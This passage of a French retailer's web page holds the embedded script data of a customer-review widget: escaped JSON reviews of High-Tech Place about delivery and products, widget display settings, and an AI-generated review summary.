\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D11541361\u0022,\u0022mediaLink\u0022\u003Anull,\u0022formattedDate\u0022\u003A\u0022il\u0020y\u0020a\u0020\u00206\u0020mois\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222025\u002D08\u002D22\u002009\u003A31\u003A14\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull\u007D,\u007B\u0022id\u0022\u003A11502680,\u0022authorName\u0022\u003A\u0022Lamri\u0020hamza\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Ao\\u00fbt\u002015,\u00202025\u0022,\u0022sourceSearchId\u0022\u003A\u0022b2fd00eda83603e3349403e4ab9e042cfbb9343b\u0022,\u0022sourceType\u0022\u003A\u0022custom\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Je\u0020ve\u0020dent\u00202\u0020jours\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022a08ae288602eb21273209e964eb058844909d64f\u0022,\u0022formattedCaption\u0022\u003A\u0022Je\u0020ve\u0020dent\u00202\u0020jours\\r\\n\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D11502680\u0022,\u0022mediaLink\u0022\u003Anull,\u0022formattedDate\u0022\u003A\u0022il\u0020y\u0020a\u0020\u00206\u0020mois\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222025\u002D08\u002D15\u002015\u003A39\u003A11\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull\u007D,\u007B\u0022id\u0022\u003A11326190,\u0022authorName\u0022\u003A\u0022louise\u0020lemoine\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Juil\u002027,\u00202025\u0022,\u0022sourceSearchId\u0022\u003A\u0022b2fd00eda83603e3349403e4ab9e042cfbb9343b\u0022,\u0022sourceType\u0022\u003A\u0022custom\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022site\u0020ou\u0020l\u0027on\u0020trouve\u0020presque\u0020tout\u0020ce\u0020qu\u0027on\u0020cherche\u0020,dommage\u0020que\u0020tous\u0020vos\u0020articles\u0020ne\u0020soient\u0020pas\u0020en\u0020stock\u0020chez\u0020highttechplace\u0020m\\u00eame\u0020et\u0020qu\u0027ils\u0020partent\u0020de\u0020vos\u0020diff\\u00e9rents\u0020fournisseurs\u0020,ce\u0020qui\u0020rend\u0020un\u0020peu\u0020long\u0020l\u0027exp\\u00e9dition\u0020et\u0020r\\u00e9ception,\u0020dommage\u0020aussi\u0020que\u0020la\u0020livraison\u0020relais\u0020ne\u0020soit\u0020pas\u0020propos\\u00e9e\u0020,en\u0020esp\\u00e9rant\u0020vite\u0020voir\u0020ces\u00202\u0020points\u0020s\u0027am\\u00e9liorer\u0020dans\u0020les\u0020mois\u0020\\u00e0\u0020venir\u0020,vous\u0020y\u0020gagnerez\u0020de\u0020nombreux\u0020clients\u0020,envoie\u0020plus\u0020rapide\u0020et\u0020livraison\u0020mode\u0020relais\u0020\u0020merci\u0020louise\u0020de\u0020savoie\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022120596305b97eb0ecd6791dff7f6fcbb8f60e798\u0022,\u0022formattedCaption\u0022\u003A\u0022site\u0020ou\u0020l\u0027on\u0020trouve\u0020presque\u0020tout\u0020ce\u0020qu\u0027on\u0020cherche\u0020,dommage\u0020que\u0020tous\u0020vos\u0020articles\u0020ne\u0020soient\u0020pas\u0020en\u0020stock\u0020chez\u0020highttechplace\u0020m\\u00eame\u0020et\u0020qu\u0027ils\u0020partent\u0020de\u0020vos\u0020diff\\u00e9rents\u0020fournisseurs\u0020,ce\u0020qui\u0020rend\u0020un\u0020peu\u0020long\u0020l\u0027exp\\u00e9dition\u0020et\u0020r\\u00e9ception,\u0020dommage\u0020aussi\u0020que\u0020la\u0020livraison\u0020relais\u0020ne\u0020soit\u0020pas\u0020propos\\u00e9e\u0020,en\u0020esp\\u00e9rant\u0020vite\u0020voir\u0020ces\u00202\u0020points\u0020s\u0027am\\u00e9liorer\u0020dans\u0020les\u0020mois\u0020\\u00e0\u0020venir\u0020,vous\u0020y\u0020gagnerez\u0020de\u0020nombreux\u0020clients\u0020,envoie\u0020plus\u0020rapide\u0020et\u0020livraison\u0020mode\u0020relais\u0020\u0020merci\u0020louise\u0020de\u0020savoie\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D11326190\u0022,\u0022mediaLink\u0022\u003Anull,\u0022formattedDate\u0022\u003A\u0022il\u0020y\u0020a\u0020\u00207\u0020mois\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222025\u002D07\u002D27\u002018\u003A23\u003A00\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull\u007D,\u007B\u0022id\u0022\u003A11235848,\u0022authorName\u0022\u003A\u0022tiffaine\u0020leroy\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Juil\u002017,\u00202025\u0022,\u0022sourceSearchId\u0022\u003A\u0022b2fd00eda83603e3349403e4ab9e042cfbb9343b\u0022,\u0022sourceType\u0022\u003A\u0022custom\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022excellent\u0020site,avec\u0020articles\u0020de\u0020qualit\\u00e9,\u0020et\u0020rapidit\\u00e9\u0020\u0020de\u0020traitement\u0020\u0020achat\u0020,seul\u0020b\\u00e9mol\u0020nous\u0020aimerions\u0020en\u0020plus\u0020la\u0020livraison\u0020en\u0020mode\u0020\\r\\nrelais\u0020m\\u00eame\u0020si\u0020suppl\\u00e9ment\u0020frais\u0020pour\u0020le\u0020client\u0020,cette\u0020option\u0020devrait\u0020\\u00eatre\u0020rajout\\u00e9\u0020sur\u0020votre\u0020site\u0020,ensuite\u0020libre\u0020\\u00e0\u0020qui\u0020veut\u0020la\u0020prendre\u0020ou\u0020pas\u0020,mais\u0020cette\u0020option\u0020est\u0020plus\u0020que\u0020n\\u00e9cessaire\u0020pour\u0020la\u0020flexibilit\\u00e9\u0020\u0020de\u0020r\\u00e9ception\u0020et\u0020surtout\u0020pour\u0020recevoir\u0020nos\u0020achats\u0020cadeaux\u0020en\u0020toute\u0020discr\\u00e9tion\u0020et\u0020ne\u0020pas\u0020g\\u00e2cher\u0020l\u0027effet\u0020surprise\u0020.en\u0020esp\\u00e9rant\u0020vite\u0020voir\u0020\\u00eatre\u0020propos\\u00e9\u0020la\u0020livraison\u0020en\u0020mode\u0020relais\u0020so\u0020colissimo\u0020,merci\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u00226671f0e27a11fcc6f0559001c4b38e1d1b60e0ae\u0022,\u0022formattedCaption\u0022\u003A\u0022excellent\u0020site,avec\u0020articles\u0020de\u0020qualit\\u00e9,\u0020et\u0020rapidit\\u00e9\u0020\u0020de\u0020traitement\u0020\u0020achat\u0020,seul\u0020b\\u00e9mol\u0020nous\u0020aimerions\u0020en\u0020plus\u0020la\u0020livraison\u0020en\u0020mode\u0020\\r\\nrelais\u0020m\\u00eame\u0020si\u0020suppl\\u00e9ment\u0020frais\u0020pour\u0020le\u0020client\u0020,cette\u0020option\u0020devrait\u0020\\u00eatre\u0020rajout\\u00e9\u0020sur\u0020votre\u0020site\u0020,ensuite\u0020libre\u0020\\u00e0\u0020qui\u0020veut\u0020la\u0020prendre\u0020ou\u0020pas\u0020,mais\u0020cette\u0020option\u0020est\u0020plus\u0020que\u0020n\\u00e9cessaire\u0020pour\u0020la\u0020flexibilit\\u00e9\u0020\u0020de\u0020r\\u00e9ception\u0020et\u0020surtout\u0020pour\u0020recevoir\u0020nos\u0020achats\u0020cadeaux\u0020en\u0020toute\u0020discr\\u00e9tion\u0020et\u0020ne\u0020pas\u0020g\\u00e2cher\u0020l\u0027effet\u0020surprise\u0020.en\u0020esp\\u00e9rant\u0020vite\u0020voir\u0020\\u00eatre\u0020propos\\u00e9\u0020la\u0020livraison\u0020en\u0020mode\u0020relais\u0020so\u0020colissimo\u0020,merci\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D11235848\u0022,\u0022mediaLink\u0022\u003Anull,\u0022formattedDate\u0022\u003A\u0022il\u0020y\u0020a\u0020\u00207\u0020mois\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222025\u002D07\u002D17\u002018\u003A36\u003A04\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull\u007D,\u007B\u0022id\u0022\u003A11129099,\u0022authorName\u0022\u003A\u0022LERAT\u0020Pierre\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Juil\u002011,\u00202025\u0022,\u0022sourceSearchId\u0022\u003A\u0022b2fd00eda83603e3349403e4ab9e042cfbb9343b\u0022,\u0022sourceType\u0022\u003A\u0022custom\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022J\u0027ai\u0020enfin\u0020re\\u00e7u\u0020la\u0020batterie\u0020pour\u0020mon\u0020t\\u00e9l\\u00e9phone\u0020Blackberry.\u0020Si\u0020je\u0020n\u0027interviens\u0020pas\u0020de\u0020nouveau\u0020cela\u0020signifiera\u0020qu\u0027elle\u0020se\u0020d\\u00e9charge\u0020normalement.\u0020\\r\\n\u0020\u0020J\u0027aurais\u0020souhait\\u00e9\u0020\\u00eatre\u0020inform\\u00e9\u0020que\u0020l\u0027accessoire\u0020pouvait\u0020venir\u0020de\u0020l\u0027\\u00e9tranger\u0020et\u0020que\u0020le\u0020d\\u00e9lai\u0020pouvait\u0020\\u00eatre\u0020long.\u0022,\u0022rating\u0022\u003A3,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u00229ad6baa062f719864acec3a79c48bc4f08ef00b1\u0022,\u0022formattedCaption\u0022\u003A\u0022\u0020J\u0027ai\u0020enfin\u0020re\\u00e7u\u0020la\u0020batterie\u0020pour\u0020mon\u0020t\\u00e9l\\u00e9phone\u0020Blackberry.\u0020Si\u0020je\u0020n\u0027interviens\u0020pas\u0020de\u0020nouveau\u0020cela\u0020signifiera\u0020qu\u0027elle\u0020se\u0020d\\u00e9charge\u0020normalement.\u0020\\r\\n\u0020\u0020J\u0027aurais\u0020souhait\\u00e9\u0020\\u00eatre\u0020inform\\u00e9\u0020que\u0020l\u0027accessoire\u0020pouvait\u0020venir\u0020de\u0020l\u0027\\u00e9tranger\u0020et\u0020que\u0020le\u0020d\\u00e9lai\u0020pouvait\u0020\\u00eatre\u0020long.\\r\\n\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D11129099\u0022,\u0022mediaLink\u0022\u003Anull,\u0022formattedDate\u0022\u003A\u0022il\u0020y\u0020a\u0020\u00207\u0020mois\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222025\u002D07\u002D11\u002019\u003A22\u003A14\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull\u007D,\u007B\u0022id\u0022\u003A11133053,\u0022authorName\u0022\u003A\u0022Belka\u0020michel\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Juil\u002005,\u00202025\u0022,\u0022sourceSearchId\u0022\u003A\u0022b2fd00eda83603e3349403e4ab9e042cfbb9343b\u0022,\u0022sourceType\u0022\u003A\u0022custom\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Merci\u0020de\u0020donner\u0020le\u0020mode\u0020emplois\u0022,\u0022rating\u0022\u003A4,\u0022type\u0022\u003A\u0022video\u0022,\u0022image\u0022\u003A\u007B\u0022width\u0022\u003A1920,\u0022height\u0022\u003A1080,\u0022source\u0022\u003A\u0022https\u003A\\\/\\\/embedsocial.com\\\/admin\\\/mediacache\\\/review_media\\\/thumbnails\\\/4b36faa99f58cbb85b694b1396b9c218.jpg\u0022,\u0022source_webp\u0022\u003Anull,\u0022type\u0022\u003A\u0022image\u0022,\u0022altText\u0022\u003Anull\u007D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u007B\u0022source\u0022\u003A\u0022https\u003A\\\/\\\/embedsocial.com\\\/admin\\\/mediacache\\\/review_media\\\/4b36faa99f58cbb85b694b1396b9c218.mp4\u0022,\u0022id\u0022\u003A\u0022574f36e5dcf3654a626eef8027390ef4c8382c7b\u0022,\u0022width\u0022\u003A1920,\u0022height\u0022\u003A1080,\u0022type\u0022\u003A\u0022video\u0022,\u0022duration\u0022\u003Anull,\u0022embeddable\u0022\u003Anull,\u0022altText\u0022\u003Anull\u007D,\u0022mediaId\u0022\u003A\u0022574f36e5dcf3654a626eef8027390ef4c8382c7b\u0022,\u0022formattedCaption\u0022\u003A\u0022Merci\u0020de\u0020donner\u0020le\u0020mode\u0020emplois\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D11133053\u0022,\u0022mediaLink\u0022\u003Anull,\u0022formattedDate\u0022\u003A\u0022il\u0020y\u0020a\u0020\u00207\u0020mois\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222025\u002D07\u002D05\u002019\u003A42\u003A31\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull\u007D,\u007B\u0022id\u0022\u003A10703002,\u0022authorName\u0022\u003A\u0022Jean\u002DBaptiste\u0020steevie\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Mai\u002023,\u00202025\u0022,\u0022sourceSearchId\u0022\u003A\u0022b2fd00eda83603e3349403e4ab9e042cfbb9343b\u0022,\u0022sourceType\u0022\u003A\u0022custom\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Bonjour\u0020le\u0020soyes\u0020s23\u0020pro\u0020est\u0020t\\u2019il\u0020vraiment\u0020indetectable\u0020\u003F\u0022,\u0022rating\u0022\u003A3,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u00226606a99b543f5885e83d0779333d2171eeb4c481\u0022,\u0022formattedCaption\u0022\u003A\u0022Bonjour\u0020le\u0020soyes\u0020s23\u0020pro\u0020est\u0020t\\u2019il\u0020vraiment\u0020indetectable\u0020\u003F\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D10703002\u0022,\u0022mediaLink\u0022\u003Anull,\u0022formattedDate\u0022\u003A\u0022il\u0020y\u0020a\u0020\u00209\u0020mois\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222025\u002D05\u002D23\u002022\u003A13\u003A33\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull\u007D\u005D';
                        
                                            
                    window.widgetSettings = null;
                                            window.widgetSettings = '\u007B\u0022layout_and_theme\u0022\u003A\u007B\u0022navigationArrows\u0022\u003Atrue,\u0022autoTransition\u0022\u003Atrue,\u0022autoplaySpan\u0022\u003A3750,\u0022infiniteSlider\u0022\u003Atrue,\u0022chooseWidgetTheme\u0022\u003A\u0022Light\u0022,\u0022columns\u0022\u003A\u0022Dynamic\u0022,\u0022columnsOnMobile\u0022\u003A1,\u0022enableCustomBreakpoints\u0022\u003Afalse,\u0022customBreakpoints\u0022\u003A\u005B\u005D,\u0022masonryPlaceIn\u0022\u003A\u0022shortestColumn\u0022,\u0022popupOnce\u0022\u003Afalse,\u0022cardSpacing\u0022\u003A6,\u0022postsPerPage\u0022\u003A15,\u0022postsPerPageOnMobile\u0022\u003A15,\u0022loadMoreText\u0022\u003A\u0022Load\u0020more\u0022,\u0022badgePosition\u0022\u003A\u0022inline\u0022,\u0022widgetRows\u0022\u003A1,\u0022widgetRowsOnMobile\u0022\u003A1,\u0022showHeader\u0022\u003Atrue,\u0022showPosts\u0022\u003Atrue,\u0022showTaggedProducts\u0022\u003Afalse,\u0022getWidthFromParentPage\u0022\u003Afalse,\u0022fixedOrder\u0022\u003Afalse\u007D,\u0022general\u0022\u003A\u007B\u0022showWidgetOnWebsite\u0022\u003Atrue,\u0022showWidgetOnMobile\u0022\u003Atrue,\u0022autoAddNewPosts\u0022\u003Atrue,\u0022showDate\u0022\u003Atrue,\u0022feedAnalytics\u0022\u003Afalse,\u0022googleAnalytics\u0022\u003Afalse,\u0022improveCaptionAccessibility\u0022\u003Afalse,\u0022googleId\u0022\u003Anull,\u0022enableEmailNotifications\u0022\u003Atrue,\u0022emailNotificationAddresses\u0022\u003A\u0022hightech.place\u0040gmail.com\u0022,\u0022enableSlackNotifications\u0022\u003Afalse,\u0022slackChannel\u0022\u003Anull,\u0022widgetLanguage\u0022\u003A\u0022french\u0022,\u0022widgetFontFamily\u0022\u003A\u0022Roboto\u0022,\u0022enableAiGeneratedSummary\u0022\u003Atrue,\u0022lastDate\u0022\u003A\u00222026\u002D02\u002D23T02\u003A52\u003A56\u002B00\u003A00\u0022,\u0022websiteUrl\u0022\u003A\u0022https\u003A\\\/\\\/www.hightechplace.com\\\/enable\u002Dcookies\u0022,\u0022aiCaptionTranslator\u0022\u003Afalse,\u0022aiTranslatorDisclaimer\u0022\u003Afalse\u007D,\u0022card\u0022\u003A\u007B\u0022linkLocation\u0022\u003A\u0022Lightbox\u0022,\u0022showSourceLogo\u0022\u003Atrue,\u0022showAvatar\u0022\u003Atrue,\u0022showPhotosAndVideos\u0022\u003Atrue,\u0022showPostCaption\u0022\u003Atrue,\u0022showRating\u0022\u003Atrue,\u0022starsColor\u0022\u003A\u0022\u0023ffb542\u0022,\u0022reviewersNamePreview\u0022\u003A\u0022first\u0020name\u0022,\u0022equalCardHeight\u0022\u003Atrue,\u0022displayCaptionTextStyle\u0022\u003A\u0022Custom\u0022,\u0022customCaptionTextRows\u0022\u003A\u00223\u0022,\u0022captionTextColor\u0022\u003A\u0022\u0023000000\u0022,\u0022cardBackgroundColor\u0022\u003A\u0022\u0023ffffff\u0022,\u0022showText\u0022\u003Atrue,\u0022showProducts\u0022\u003Afalse,\u0022showSourceLocation\u0022\u003Afalse,\u0022elementsAlignment\u0022\u003A\u0022left\u0022,\u0022imagePosition\u0022\u003A\u0022bottom\u0022,\u0022imageFillMode\u0022\u003A\u0022cover\u0022,\u0022paddingSize\u0022\u003A5,\u0022mediaCardHoverEffects\u0022\u003A\u0022overlay\u0022,\u0022cardType\u0022\u003A\u0022classic\u0022,\u0022imageShape\u0022\u003A\u0022square\u0022,\u0022cornerRadius\u0022\u003A10,\u0022lightboxDirection\u0022\u003A\u0022horizontal\u0022,\u0022hideLightboxCaption\u0022\u003Afalse,\u0022showNewLightbox\u0022\u003Afalse,\u0022lightboxSize\u0022\u003A\u0022large\u0022,\u0022lightboxClicks\u0022\u003A\u0022Original\u0020sources\u0022,\u0022lazyLoadVideosInLightbox\u0022\u003Afalse,\u0022enableHighQuialityImages\u0022\u003Afalse,\u0022enableHighQualityImagesLightbox\u0022\u003Afalse,\u0022originalSourceLinkTarget\u0022\u003A\u0022new\u0020tab\u0022,\u0022ratingIcon\u0022\u003A\u0022star\u002Dicon\u0022,\u0022dateFormat\u0022\u003A\u0022relative\u0022,\u0022headerStyle\u0022\u003A\u0022default\u0022,\u0022showReviewTitle\u0022\u003Atrue,\u0022generateReviewAITitles\u0022\u003Afalse,\u0022averageRatingDescriptionText\u0022\u003A\u0022\u0022,\u0022enablePreRenderingLightbox\u0022\u003Afalse\u007D,\u0022header\u0022\u003A\u007B\u0022widgetTitleFontFamily\u0022\u003A\u0022Roboto\u0022,\u0022headerAlignment\u0022\u003A\u0022default\u0022,\u0022widgetHeaderThumbnailStyle\u0022\u003A\u0022circle\u0022,\u0022spaceBetweenHeaderAndFeed\u0022\u003A10,\u0022enableAiReviews\u0022\u003Atrue,\u0022aiReviewsCompanyName\u0022\u003Anull,\u0022aiReviewsTypeOfProduct\u0022\u003Anull,\u0022enableTitle\u0022\u003Afalse,\u0022title\u0022\u003A\u0022Trustpilot\u0022,\u0022titleFontSize\u0022\u003A18,\u0022titleColor\u0022\u003A\u0022\u0023000000\u0022,\u0022averageRating\u0022\u003Atrue,\u0022averageRatingType\u0022\u003A\u0022filtered\u0022,\u0022showButton\u0022\u003Atrue,\u0022buttonText\u0022\u003A\u0022Laisser\u0020un\u0020avis\u0022,\u0022buttonTextColor\u0022\u003A\u0022\u0023ffffff\u0022,\u0022buttonColor\u0022\u003A\u0022\u00234f82ff\u0022,\u0022buttonHoverState\u0022\u003A\u0022\u00231947ff\u0022,\u0022buttonSize\u0022\u003A\u0022medium\u0022,\u0022buttonCornerRadius\u0022\u003A3,\u0022buttonBorderWidth\u0022\u003A0,\u0022buttonBorderColor\u0022\u003A\u0022\u00230033ff\u0022,\u0022buttonLink\u0022\u003A\u0022\u0022,\u0022buttonSourceType\u0022\u003Anull,\u0022buttonSource\u0022\u003Anull,\u0022showMultipleHeaderButtons\u0022\u003Afalse,\u0022multipleHeaderButtonsSettings\u0022\u003Anull,\u0022filters\u0022\u003Afalse,\u0022filterBySource\u0022\u003Afalse,\u0022filterBySourceId\u0022\u003Afalse,\u0022filterByKeywords\u0022\u003Afalse,\u0022interactiveFilterByTag\u0022\u003Afalse,\u0022filterKeywords\u0022\u003A\u005B\u005D,\u0022buttonStyle\u0022\u003A\u0022text\u0020only\u0022,\u0022buttonIcon\u0022\u003A\u0022heart\u002Dicon\u0022,\u0022uploadButtonIcon\u0022\u003Anull\u007D,\u0022custom_css\u0022\u003A\u007B\u0022customCss\u0022\u003A\u0022\u0022\u007D,\u0022filters\u0022\u003A\u007B\u0022orderByDate\u0022\u003A\u0022Descending\u0022,\u0022postType\u0022\u003A\u0022All\u0022,\u0022filterKeyword\u0022\u003A\u0022\u0022,\u0022showPostsAfterDateButton\u0022\u003Afalse,\u0022showPostsAfterDate\u0022\u003Anull,\u0022minimumRating\u0022\u003A3,\u0022orderByRating\u0022\u003Afalse,\u0022prioritizeByText\u0022\u003A\u0022yes\u0022,\u0022filterByTags\u0022\u003A\u005B\u005D,\u0022excludeByTags\u0022\u003A\u005B\u005D,\u0022enableFilterByKeywords\u0022\u003Atrue\u007D,\u0022cta\u0022\u003A\u007B\u0022ctaButtonText\u0022\u003A\u0022\u0022,\u0022ctaButtonTextColor\u0022\u003A\u0022\u0023ffffff\u0022,\u0022ctaButtonColor\u0022\u003A\u0022\u00230033ff\u0022,\u0022ctaLink\u0022\u003A\u0022\u0022,\u0022ctaEnabled\u0022\u003Afalse,\u0022priceFormatCurrencyFirst\u0022\u003Afalse,\u0022ctaDisabledMedias\u0022\u003A\u005B\u005D\u007D,\u0022products\u0022\u003A\u007B\u0022productCardStyle\u0022\u003A\u0022classic\u0022\u007D\u007D';
                                    
                window.isEmbeddedOnRegisterPage = !!findGetParameter('register_page');
                
                function findGetParameter(parameterName) {
                    var result = null;
                    var tmp = [];
                    var items = location.search.substr(1).split('&');

                    for (var index = 0; index < items.length; index++) {
                        tmp = items[index].split('=');
                        if (tmp[0] === parameterName) {
                            result = decodeURIComponent(tmp[1]);
                        }
                    }

                    return result;
                }
            </script>
        
    <script>
        window.productId = ''
        window.numMaxMedia = 217;
        window.averageRating = 4.6497695852535;
        window.averageRatingNumberOfReviews = 217;
        window.isShowAverageRatingDescriptionTextForAllLayoutsUser = false;
        window.imagesPerPage = 15;
        window.numPages = 15;
        window.isReviewsWidget = true;
        window.addAnalyticsJSEventUrl = 'https://embedsocial.com/api';
        window.isMobileRequest = false;
        window.overridenTitle = '';
        window.aiGeneratedSummary = `High-Tech Place est fortement apprécié pour son large éventail de produits électroniques, allant des articles ménagers aux gadgets technologiques, tous à des prix compétitifs. Les clients saluent particulièrement l&#039;efficacité et la rapidité du service client, qui s&#039;avère réactif, même lorsqu&#039;il s&#039;agit de résoudre des problèmes. Malgré quelques retards de livraison, l&#039;ensemble des retours souligne la fiabilité de l&#039;entreprise, la qualité des produits et le sérieux du suivi des commandes, encourageant ainsi de futures transactions.

High-Tech Place est fortement apprécié pour son large éventail de produits électroniques, allant des articles ménagers aux gadgets technologiques, tous à des prix compétitifs. Les clients saluent particulièrement l&#039;efficacité et la rapidité du service client, qui s&#039;avère réactif, même lorsqu&#039;il s&#039;agit de résoudre des problèmes. Malgré quelques retards de livraison, l&#039;ensemble des retours souligne la fiabilité de l&#039;entreprise, la qualité des produits`;
        window.enableOpenAIIntegration = true;
        window.isHideAllPostsTabInHeaderForFilterBySourceSettingUser = false;
    </script>

    <script>
        let widgetRef = '';

        let widgetSources = [];
